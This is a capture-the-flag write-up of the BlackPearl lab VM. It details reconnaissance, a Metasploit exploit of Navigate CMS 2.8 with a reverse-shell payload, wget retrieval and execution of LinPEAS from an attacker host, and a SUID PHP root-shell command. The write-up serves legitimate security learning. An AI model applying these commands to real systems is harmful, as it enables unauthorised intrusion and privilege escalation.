BlackPearl CTF Write-Up
This project details my successful completion of the BlackPearl Capture The Flag (CTF) challenge from TCM Security, demonstrating a systematic approach to penetration testing and privilege escalation in a simulated real-world Linux environment.
Initial Reconnaissance

IP Discovery: Began by identifying the target machine's IP address. Executed arp-scan -l to scan the local network, revealing the target at 192.168.220.134. As an
alternative, I performed a ping sweep using nmap -sn 192.168.220.0/24 to confirm the active host, ensuring accurate target identification.

Port and Service Enumeration: Ran nmap -sC -sV -p- 192.168.220.134 to scan for open ports and services. The scan identified:
22/TCP: SSH (OpenSSH 7.9p1)
53/TCP: DNS
80/TCP: HTTP
OS: Linux (likely Ubuntu-based, inferred from service versions)


Web Enumeration: Focused on port 80 (HTTP) as the primary attack vector. Visited http://192.168.220.134 and used ffuf -w /usr/share/wordlists/dirb/common.txt -u http://192.168.220.134/FUZZ to enumerate directories. Discovered /secret, which contained a static file stating that further directory enumeration would not yield results, prompting a shift to DNS reconnaissance.
DNS Reconnaissance

DNS Enumeration: Used dnsrecon -d 192.168.220.134 to probe for DNS records, uncovering a pointer record for blackpearl.tcm. This suggested a domain-based service was hosted on the target.

Hosts File Configuration: Added 192.168.220.134 blackpearl.tcm to /etc/hosts on my attacker machine to resolve the domain locally.


Website Access: Navigated to http://blackpearl.tcm, which loaded a PHP-based webpage disclosing the PHP version. Performed directory enumeration again using ffuf -w /usr/share/wordlists/dirb/common.txt -u http://blackpearl.tcm/FUZZ, revealing a /navigate directory hosting a Navigate CMS login panel (version 2.8).
Exploitation
CMS Research: Investigated Navigate CMS v2.8 for vulnerabilities. A search on Exploit-DB and Rapid7’s vulnerability database revealed an unauthenticated remote code execution (RCE) vulnerability in Navigate CMS v2.8, exploitable due to improper input validation in the CMS’s file upload functionality.

Metasploit Setup: Launched Metasploit (msfconsole) and selected the relevant exploit module (exploit/multi/http/navigate_cms_rce). Configured the module with the target URL (http://blackpearl.tcm/navigate), set the payload to php/meterpreter/reverse_tcp, and specified my attacker IP and port for the reverse shell. Executed the exploit, successfully gaining a Meterpreter shell as a low-privileged user (likely www-data).
Privilege Escalation
Initial Enumeration: Attempted basic privilege escalation checks within the Meterpreter shell. Ran sudo -l to check for sudo privileges, but the command was unavailable. Checked command history with history, which returned no useful results.
LinPEAS Deployment: To perform thorough system enumeration, I downloaded linpeas.sh from my attacker machine. Hosted the file using python3 -m http.server 80 on my machine (IP: 192.168.220.133). On the target, navigated to /tmp (writable directory) and used wget http://192.168.220.133/linpeas.sh to retrieve the script. Set executable permissions with chmod 755 linpeas.sh and executed it with ./linpeas.sh.


SUID Discovery: LinPEAS highlighted several SUID binaries with unusual permissions. To confirm, I ran find / -type f -perm -4000 2>/dev/null, which listed system binaries, including an unexpected SUID-enabled PHP binary (/usr/bin/php).

SUID Exploitation: Consulted GTFOBins for PHP SUID exploitation techniques. Identified that an SUID PHP binary could be abused to execute arbitrary commands as root. Crafted a command based on GTFOBins: /usr/bin/php -r "system('whoami');" to test execution, which returned root. To gain a stable root shell, executed /usr/bin/php -r "system('/bin/bash');", spawning a root shell.

Flag Retrieval: Navigated to /root and located the root.txt flag file, successfully capturing it to complete the CTF.
Key Skills Demonstrated
Network Reconnaissance: Used arp-scan, Nmap, and dnsrecon for host and service discovery.
Web Application Testing: Leveraged FFUF for directory enumeration and identified CMS vulnerabilities.
Exploitation: Exploited Navigate CMS v2.8 using Metasploit for initial access.
Privilege Escalation: Utilized LinPEAS and GTFOBins to identify and exploit SUID misconfigurations.
Tool Proficiency: Effectively used nmap, ffuf, dnsrecon, wget, python3, and Metasploit.
Lessons Learned
This CTF reinforced the importance of thorough reconnaissance, combining automated tools with manual analysis, and leveraging open-source intelligence (e.g., Rapid7, GTFOBins) to identify exploits. It also highlighted the critical impact of SUID misconfigurations in Linux environments and the need for persistent enumeration to uncover privilege escalation paths.
This project showcases my ability to navigate complex attack chains, from initial reconnaissance to achieving root access, in a controlled CTF environment.